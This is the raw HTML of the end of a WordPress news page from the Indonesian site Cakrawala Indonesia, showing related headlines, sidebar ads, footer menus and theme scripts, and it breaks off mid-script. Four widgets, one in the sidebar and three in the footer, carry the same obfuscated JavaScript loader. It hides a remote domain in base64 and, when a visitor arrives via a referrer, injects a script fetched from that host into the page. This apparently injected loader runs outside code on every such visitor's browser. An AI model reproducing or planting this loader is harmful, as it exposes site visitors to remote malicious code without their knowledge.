</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/prabowo-resmikan-pabrik-emas-freeport-di-gresik-kita-tak-hanya-akan-jual-bahan-baku/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Prabowo Resmikan Pabrik Emas Freeport di Gresik: Kita Tak Hanya akan Jual Bahan Baku" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C76-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Prabowo" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C76-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C76-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/prabowo-resmikan-pabrik-emas-freeport-di-gresik-kita-tak-hanya-akan-jual-bahan-baku/" class="recent-title heading-text" title="Prabowo Resmikan Pabrik Emas Freeport di Gresik: Kita Tak Hanya akan Jual Bahan Baku" rel="bookmark">Prabowo Resmikan Pabrik Emas Freeport di Gresik: Kita Tak Hanya akan Jual Bahan Baku</a></div><div class="entry-content entry-content-archive"><p>GRESIK(Cakrawalaindonesia.id) &#8211; Presiden RI Prabowo Subianto meresmikan fasilitas pemurnian emas&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/tindak-lanjuti-arahan-presiden-menteri-pu-tinjau-tpa-benowo-surabaya/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Tindak Lanjuti Arahan Presiden, Menteri PU Tinjau TPA Benowo Surabaya" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C52-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Menteri PU" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C52-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C52-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/tindak-lanjuti-arahan-presiden-menteri-pu-tinjau-tpa-benowo-surabaya/" class="recent-title heading-text" title="Tindak Lanjuti Arahan Presiden, Menteri PU Tinjau TPA Benowo Surabaya" rel="bookmark">Tindak Lanjuti Arahan Presiden, Menteri PU Tinjau TPA Benowo Surabaya</a></div><div class="entry-content entry-content-archive"><p>SURABAYA(Cakrawalaindonesia.id) &#8211; Menteri Pekerjaan Umum (PU), Dody Hanggodo, mengungkapkan komitmen&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/pangkalan-tni-angkatan-laut-banyuwangi-gagalkan-penangkapan-ikan-ilegal-empat-pelaku-diamankan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Pangkalan TNI Angkatan Laut Banyuwangi Gagalkan Penangkapan Ikan Ilegal, Empat Pelaku Diamankan" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C38-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Pangkalan TNI Angkatan Laut" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C38-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/03/C38-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/pangkalan-tni-angkatan-laut-banyuwangi-gagalkan-penangkapan-ikan-ilegal-empat-pelaku-diamankan/" class="recent-title heading-text" title="Pangkalan TNI Angkatan Laut Banyuwangi Gagalkan Penangkapan Ikan Ilegal, Empat Pelaku Diamankan" rel="bookmark">Pangkalan TNI Angkatan Laut Banyuwangi Gagalkan Penangkapan Ikan Ilegal, Empat Pelaku Diamankan</a></div><div class="entry-content entry-content-archive"><p>BANYUWANGI(Cakrawalaindonesia.id) &#8211; Pangkalan Laut TNI Angkatan Laut Banyuwangi meringkus empat&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://cakrawalaindonesia.id/tinjau-tpa-supit-urang-menteri-dody-apresiasi-pengelolaan-sampah-di-kota-malang/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Tinjau TPA Supit Urang, Menteri Dody Apresiasi Pengelolaan Sampah di Kota Malang" rel="bookmark"><img width="400" height="225" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/01/CIO71-400x225.jpg" class="attachment-large size-large wp-post-image" alt="Menteri Dody" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/01/CIO71-400x225.jpg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2025/01/CIO71-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://cakrawalaindonesia.id/tinjau-tpa-supit-urang-menteri-dody-apresiasi-pengelolaan-sampah-di-kota-malang/" class="recent-title heading-text" title="Tinjau TPA Supit Urang, Menteri Dody Apresiasi Pengelolaan Sampah di Kota Malang" rel="bookmark">Tinjau TPA Supit Urang, Menteri Dody Apresiasi Pengelolaan Sampah di Kota Malang</a></div><div class="entry-content entry-content-archive"><p>MALANG(Cakrawalaindonesia.id) &#8211; Mengisi waktu akhir pekan, Menteri Pekerjaan Umum (PU)&#8230;</p>
</div></div></div></div>
</article><!-- #post-20317 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="media_image-11" class="widget widget_media_image"><a href="https://files.appsgeyser.com/Cakrawala%20Indonesia_16302325.apk?src=page&#038;_ga=2.8317623.408297525.1669084652-2142564770.1669084652&#038;_gl=1*1kkb25k*_ga*MjE0MjU2NDc3MC4xNjY5MDg0NjUy*_ga_WRFFFBGC4Z*MTY2OTA4NDY1MS4xLjEuMTY2OTA4NTM0OS4wLjAuMA.."><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/DOWNLOAD-APLIKASI.png" class="image wp-image-15600  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-30" class="widget widget_media_image"><img width="1079" height="1037" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR.jpg" class="image wp-image-37745  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR.jpg 1079w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/KAPJSR-768x738.jpg 768w" sizes="auto, (max-width: 1079px) 100vw, 1079px" /></section><section id="media_image-28" class="widget widget_media_image"><img width="2555" height="1930" src="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg" class="image wp-image-35322  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026.jpg 2555w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-250x190.jpg 250w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-768x580.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-1536x1160.jpg 1536w, https://cakrawalaindonesia.id/wp-content/uploads/2026/01/Logo-Maskot-HPN-2026-2048x1547.jpg 2048w" sizes="auto, (max-width: 2555px) 100vw, 2555px" /></section><section id="media_image-24" class="widget widget_media_image"><h3 class="widget-title">Ayo Daftar Umroh Bersama MMB</h3><img width="1596" height="532" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg" class="image wp-image-33853  attachment-full size-full" alt="Daftar Umroh Bersama MMB" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB.jpg 1596w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-768x256.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Yuk-Daftar-Umroh-Bersama-MMB-1536x512.jpg 1536w" sizes="auto, (max-width: 1596px) 100vw, 1596px" /></section><section id="media_image-26" class="widget widget_media_image"><h3 class="widget-title">Ayo Miliki Rumah Hunian Type 36</h3><img width="1600" height="1139" src="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg" class="image wp-image-33944  attachment-1600x1139 size-1600x1139" alt="" style="max-width: 100%; height: auto;" title="Rumah Subsidi Type 36" decoding="async" loading="lazy" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence.jpg 1600w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-768x547.jpg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2025/10/Rumah-Type-36-Amora-99-Residence-1536x1093.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></section><section id="media_image-16" class="widget widget_media_image"><img width="500" height="500" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/12/Banner-Kerjasama.jpg" class="image wp-image-18222  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><h3 class="widget-title">ALAMAT REDAKSI</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d253824.44001642748!2d106.75008581443343!3d-6.262823526971408!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e698d4b4d3323b9%3A0x612ca2b3091e762c!2sPT.%20Cakrawala%20Indo%20Nesia!5e0!3m2!1sid!2sid!4v1668660613600!5m2!1sid!2sid" width="500" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
			</div>
		</div>
		<div class="gmr-footerbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-4">
								<section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																			<div class="footer-column col-md-4">
								<section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div>
																													</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
					<a href="https://cakrawalaindonesia.id" class="custom-footerlogo-link" title="Cakrawala Indonesia"><img src="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/Cakrawala-Indonesia-Logo-01.png" alt="Cakrawala Indonesia" title="Cakrawala Indonesia" loading="lazy" /></a>				</div>

				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://www.facebook.com/cakrawindoes" title="Facebook" class="facebook notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13 9h4.5l-.5 2h-4v9h-2v-9H7V9h4V7.128c0-1.783.186-2.43.534-3.082a3.635 3.635 0 0 1 1.512-1.512C13.698 2.186 14.345 2 16.128 2c.522 0 .98.05 1.372.15V4h-1.372c-1.324 0-1.727.078-2.138.298c-.304.162-.53.388-.692.692c-.22.411-.298.814-.298 2.138V9z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://twitter.com/SosialCIO" title="Twitter" class="twitter notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li><a href="https://www.instagram.com/cakrawindoes/" title="Instagram" class="instagram notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256"><path d="M128 80a48 48 0 1 0 48 48a48.054 48.054 0 0 0-48-48zm0 80a32 32 0 1 1 32-32a32.036 32.036 0 0 1-32 32zm44-132H84a56.064 56.064 0 0 0-56 56v88a56.064 56.064 0 0 0 56 56h88a56.064 56.064 0 0 0 56-56V84a56.064 56.064 0 0 0-56-56zm40 144a40.045 40.045 0 0 1-40 40H84a40.045 40.045 0 0 1-40-40V84a40.045 40.045 0 0 1 40-40h88a40.045 40.045 0 0 1 40 40zm-20-96a12 12 0 1 1-12-12a12 12 0 0 1 12 12z" fill="#888888"/><rect x="0" y="0" width="256" height="256" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://www.youtube.com/channel/UC0n7TU6GhgzvA7vcNvRyB8Q" title="Youtube" class="youtube notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.606 6.995c-.076-.298-.292-.523-.539-.592C18.63 6.28 16.5 6 12 6s-6.628.28-7.069.403c-.244.068-.46.293-.537.592C4.285 7.419 4 9.196 4 12s.285 4.58.394 5.006c.076.297.292.522.538.59C5.372 17.72 7.5 18 12 18s6.629-.28 7.069-.403c.244-.068.46-.293.537-.592C19.715 16.581 20 14.8 20 12s-.285-4.58-.394-5.005zm1.937-.497C22 8.28 22 12 22 12s0 3.72-.457 5.502c-.254.985-.997 1.76-1.938 2.022C17.896 20 12 20 12 20s-5.893 0-7.605-.476c-.945-.266-1.687-1.04-1.938-2.022C2 15.72 2 12 2 12s0-3.72.457-5.502c.254-.985.997-1.76 1.938-2.022C6.107 4 12 4 12 4s5.896 0 7.605.476c.945.266 1.687 1.04 1.938 2.022zM10 15.5v-7l6 3.5l-6 3.5z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-3730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3730"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2956"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul></div>Copyright © 2020-2026 - Cakrawalaindonesia.id							</div>
		</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li id="menu-item-2871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2871"><a href="https://cakrawalaindonesia.id">KATEGORI</a>
<ul class="sub-menu">
	<li id="menu-item-14152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14152"><a href="https://cakrawalaindonesia.id">Home</a></li>
	<li id="menu-item-14605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14605"><a href="https://cakrawalaindonesia.id/category/news/">News</a></li>
	<li id="menu-item-14147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14147"><a href="https://cakrawalaindonesia.id/category/travel/">Travel</a></li>
	<li id="menu-item-14172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14172"><a href="https://cakrawalaindonesia.id/category/finance/">Finance</a></li>
	<li id="menu-item-14148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14148"><a href="https://cakrawalaindonesia.id/category/sastra/">Karya Sastra</a></li>
	<li id="menu-item-14149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14149"><a href="https://cakrawalaindonesia.id/category/infografis/">Infografis</a></li>
	<li id="menu-item-14150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14150"><a href="https://cakrawalaindonesia.id/category/video/">Video</a></li>
	<li id="menu-item-18188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18188"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">Kemenparekraf</a></li>
	<li id="menu-item-14151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14151"><a href="https://cakrawalaindonesia.id/category/lainnya/">Lainnya</a></li>
	<li id="menu-item-14153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14153"><a href="https://cakrawalaindonesia.id/indeks/">Indeks</a></li>
</ul>
</li>
<li id="menu-item-14122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14122"><a href="https://cakrawalaindonesia.id">REGIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-15565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15565"><a href="https://cakrawalaindonesia.id/category/aceh/">Aceh</a></li>
	<li id="menu-item-14142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14142"><a href="https://cakrawalaindonesia.id/category/sumut/">Sumut</a></li>
	<li id="menu-item-14143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14143"><a href="https://cakrawalaindonesia.id/category/riau/">Riau</a></li>
	<li id="menu-item-18184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://cakrawalaindonesia.id/category/sumsel/">Sumsel</a></li>
	<li id="menu-item-17009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17009"><a href="https://cakrawalaindonesia.id/category/banten/">Banten</a></li>
	<li id="menu-item-16905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16905"><a href="https://cakrawalaindonesia.id/category/jakarta/">Jakarta</a></li>
	<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://cakrawalaindonesia.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://cakrawalaindonesia.id/category/jateng/">Jateng</a></li>
	<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16993"><a href="https://cakrawalaindonesia.id/category/jatim/">Jatim</a></li>
	<li id="menu-item-14144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14144"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI Yogyakarta</a></li>
	<li id="menu-item-15566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15566"><a href="https://cakrawalaindonesia.id/category/bali/">Bali</a></li>
	<li id="menu-item-18170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://cakrawalaindonesia.id/category/ntb/">Nusa Tenggara Barat</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://cakrawalaindonesia.id/category/ntt/">Nusa Tenggara Timur</a></li>
</ul>
</li>
<li id="menu-item-14123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14123"><a href="https://cakrawalaindonesia.id">TENTANG KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-14124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14124"><a href="https://cakrawalaindonesia.id/redaksi/">Redaksi</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14125"><a href="https://cakrawalaindonesia.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14126"><a href="https://cakrawalaindonesia.id/ketentuan-layanan/">Ketentuan Layanan</a></li>
	<li id="menu-item-14128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14128"><a rel="privacy-policy" href="https://cakrawalaindonesia.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
	<li id="menu-item-14127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14127"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-31777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31777"><a>JARINGAN KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-33272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272"><a href="https://www.digimifin.com">Digimifin</a></li>
</ul>
</li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpberita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<!-- Google analytics -->
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', '178898745');
				</script><script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/main.js?ver=2.1.7" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=wpberita-infscroll-js-extra
</script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.7" id="wpberita-infscroll-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/search.js?ver=2.1.7" id="simplegrid-search-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.7" id="wpberita-darkmode-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.7" id="wpberita-tinyslider-module-js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=178898745&amp;ver=2.1.7" id="wpberita-analytics-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 